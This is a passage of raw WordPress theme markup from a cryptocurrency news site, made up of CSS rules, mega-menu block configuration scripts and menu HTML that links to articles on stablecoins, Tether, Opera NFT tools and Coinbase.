@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .block-mega-child-cats{
					width: 160px;
				}.tdi_49 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_49 .td-module-container:before{
					bottom: -13px;
				}.tdi_49 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_49 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_49 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_49 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_49 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_49 .td-module-container:before{
					bottom: -13px;
				}.tdi_49 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_49 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_49 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","mm_posts_limit":"4","text_color":"#ffffff","align_horiz":"content-horiz-right","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"5","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_49"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "tdb_header_mega_menu";
block_tdi_49.post_count = "4";
block_tdi_49.found_posts = "41";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "11";
tdBlocksArray.push(block_tdi_49);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/academy/" class="td-post-category">Academy</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/types-of-stablecoins/" rel="bookmark" class="td-image-wrap " title="Types of Stablecoins" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/12/Now-Showg-1-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/types-of-stablecoins/" rel="bookmark" title="Types of Stablecoins">Types of Stablecoins</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-10T11:26:36+00:00" >December 10, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/euro-tether-eur%e2%82%ae-and-tether-gold-xau%e2%82%ae-to-launch-on-huobi-global/" rel="bookmark" class="td-image-wrap " title="Euro Tether (EUR₮) and Tether Gold (XAU₮) To Launch on Huobi Global" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/12/Now-Showg-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/euro-tether-eur%e2%82%ae-and-tether-gold-xau%e2%82%ae-to-launch-on-huobi-global/" rel="bookmark" title="Euro Tether (EUR₮) and Tether Gold (XAU₮) To Launch on Huobi Global">Euro Tether (EUR₮) and Tether Gold (XAU₮) To Launch on Huobi Global</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T06:09:46+00:00" >December 6, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/opera-will-launch-a-drag-and-drop-nft-authoring-tool-in-early-in-2023/" rel="bookmark" class="td-image-wrap " title="Opera will launch a drag-and-drop NFT authoring tool in early in 2023." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/12/andrey-metelev-yscrM1AOEKI-unsplash-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/opera-will-launch-a-drag-and-drop-nft-authoring-tool-in-early-in-2023/" rel="bookmark" title="Opera will launch a drag-and-drop NFT authoring tool in early in 2023.">Opera will launch a drag-and-drop NFT authoring tool in early in 2023.</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-04T11:45:56+00:00" >December 4, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/coinbase-disables-nft-transfers-on-ios-app/" rel="bookmark" class="td-image-wrap " title="Coinbase Disables NFT Transfers on iOS App" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/12/Now-Showg-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/coinbase-disables-nft-transfers-on-ios-app/" rel="bookmark" title="Coinbase Disables NFT Transfers on iOS App">Coinbase Disables NFT Transfers on iOS App</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-02T08:59:45+00:00" >December 2, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-199"><a href="https://cryptoskey.com/category/academy/bitcoin-altcoin/"><div class="tdb-menu-item-text">Bitcoin &amp; Altcoin</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_50" >
<style>
/* custom css */
.tdi_50 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_50 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_50 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_50 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_50:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_50 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_50 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_50 .entry-thumb{
					background-position: center 50%;
				}.tdi_50 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50 .td-module-meta-info,
				.ie11 .tdi_50 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50 .td-post-vid-time{
					display: block;
				}.tdi_50 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_50 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_50 .td-author-date{
					display: inline;
				}.tdi_50 .td-post-author-name{
					display: none;
				}.tdi_50 .entry-review-stars{
					display: inline-block;
				}.tdi_50 .td-icon-star,
                .tdi_50 .td-icon-star-empty,
                .tdi_50 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50 .td-module-comments{
					display: none;
				}.tdi_50 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .block-mega-child-cats{
					width: 160px;
				}.tdi_50 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_50 .td-module-container:before{
					bottom: -13px;
				}.tdi_50 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_50 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_50 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_50 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_50 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_50 .td-module-container:before{
					bottom: -13px;
				}.tdi_50 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_50 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_50 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","mm_posts_limit":"4","text_color":"#ffffff","align_horiz":"content-horiz-right","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 